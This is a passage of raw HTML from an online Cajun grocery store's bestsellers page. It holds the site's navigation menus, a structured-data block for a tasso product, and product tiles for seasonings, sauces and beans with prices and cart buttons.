                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-category" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/bestsellers-1">Bestsellers</a></li>
        <li><a href="https://www.cajungrocer.com/bestsellers-1">Bestsellers -  2</a></li>
      </ul>
  <div class="row">
            <style>
.ras_readmore{
  height: 150px;
  overflow: hidden;
  width: 100%;
}
</style>

<script type="text/javascript">
  function readmoreras()
  {
    $('#readmore-btn2').hide();
    $('#readless-btn').show();
    $('.ras_description').removeClass('ras_readmore');
  }
  function readlessras()
  {
    $('#readmore-btn2').show();
    $('#readless-btn').hide();
    $('.ras_description').addClass('ras_readmore');
  }
</script>


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "aggregateRating": {
      "@type": "AggregateRating",
      "bestRating": "5",
      "ratingCount": "3",
      "ratingValue": "5"
    },
    "description": "Savoie's Tasso - Pork - 5401 - Stuffed Pork Chops - Another Cajun original, tasso is bursting with a blend of spices unique to South Louisiana cooking and cuisine that have been around for generations. Tasso can be put in almost any Cajun meal to make it ",
    "image": "https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Tasso-Pork-175x175.jpg",
    "name": "Savoie's Tasso - Pork 8 oz",
    "sku" :"076609000178",
    "mpn" :"076609000178",
    "brand" :"Savoie's",
    "offers": {
      "@type": "Offer",
      "availability": "https://schema.org/InStock",
      "price": "6.82",
      "url" :"https://www.cajungrocer.com/savoie's-tasso-pork",
      "priceCurrency": "USD",
      "priceValidUntil": "2026-04-01"
    },

    
    "review": {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Brandon"
      },
      "reviewBody": "Wife put this in our monthly red beans and rice and it was phenomenal We didnt fry much of it but would recommend frying it to really bring out the flavor"
    }
      }
  </script>



    <div id="content" class="col-sm-12 col-md-9">

            
      <div class="row ras_description "> <!---->
        <div class="col-sm-12"><h1>Cajun Bestsellers</h1><p><span style="font-size: 14px;"></span></p><p><span style="font-size: 14px;">In your search for an online grocery shop that delivers Cajun foods nationwide. Cajun Grocer is the most popular choice. This category of our online grocery store contains Cajun seasonings, Louisiana foods, Cajun sausage, Cajun food, Louisiana sausage, Cajun products, and other online food items. The Louisiana food listed in this section are our most popular items.</span><br></p></div>
      </div>
      <br/>
            
      


            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/bestsellers-1?limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/bestsellers-1?sort=p.sort_order&amp;order=ASC">Default</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/bestsellers-1?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">         <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papauls-treme-creole-trinity-with-garlic"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/mam-papauls-treme-creole-trinity-with-garlic-seasoning-175x175.jpg" alt="Mam Papaul's Treme Creole Trinity with Garlic 3.5 oz" title="Mam Papaul's Treme Creole Trinity with Garlic 3.5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papauls-treme-creole-trinity-with-garlic">Mam Papaul's Treme Creole Trinity with G...</a></h4>
                <p class="description">Mam Papaul's Treme Creole Trinity with Garlic 3.5 ozFounded in 1783, Treme stands strong as the olde..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">78</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3722">
                    <button class="btn-primary" type="button" onclick="cart.add('3722');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3722">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3722','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3722" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3722','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/pickapeppa-gingery-mango-sauce-5-oz-pack-of-3"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Pickapeppa-Gingery-Mango-Sauce-3Pack-175x175.png" alt="Pickapeppa Gingery Mango Sauce 5 oz Pack of 3" title="Pickapeppa Gingery Mango Sauce 5 oz Pack of 3" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/pickapeppa-gingery-mango-sauce-5-oz-pack-of-3">Pickapeppa Gingery Mango Sauce 5 oz Pack...</a></h4>
                <p class="description">The Pickapeppa&nbsp;Company was established in 1921. This Sauce is made from the finest tropical fru..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">36</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">20</span></span></span>
                  <span class="saving">-20%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4903">
                    <button class="btn-primary" type="button" onclick="cart.add('4903');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4903">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4903','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4903" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4903','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/camellia-green-split-peas"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Green-Split-Peas-1lb-175x175.jpg" alt="Camellia Green Split Peas 1 lb" title="Camellia Green Split Peas 1 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/camellia-green-split-peas">Camellia Green Split Peas 1 lb...</a></h4>
                <p class="description">Camellia beans and peas have been around for over 80 years, they're a true New Orleans institution. ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">05</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">28</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn8">
                    <button class="btn-primary" type="button" onclick="cart.add('8');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart8">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('8','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty8" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('8','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/camellia-green-baby-lima-beans"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Green-Baby-Lima-Beans-175x175.png" alt="Camellia Green Baby Lima Beans 1 lb" title="Camellia Green Baby Lima Beans 1 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/camellia-green-baby-lima-beans">Camellia Green Baby Lima Beans 1 lb...</a></h4>
                <p class="description">Camellia - Green Baby Lima Beans 1 lb.
Green Baby Lima Beans are pale green and plump – more tender..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">71</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">46</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2963">
                    <button class="btn-primary" type="button" onclick="cart.add('2963');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2963">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('2963','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2963" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
